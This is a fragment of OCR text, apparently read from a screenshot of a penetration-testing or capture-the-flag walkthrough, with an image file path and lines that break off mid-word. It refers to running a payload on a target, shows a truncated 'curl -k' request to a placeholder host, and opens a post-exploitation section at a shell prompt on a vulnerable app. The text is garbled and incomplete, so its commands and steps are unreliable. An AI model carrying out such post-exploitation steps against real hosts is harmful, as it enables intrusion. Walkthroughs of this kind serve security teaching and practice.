
then run the payload on the target to ma
# curl -k https://hello-world.tld/?s
Post-Exploitation
restricted-viewer @ vulnerable-app-d
Once on the host, let's look around at w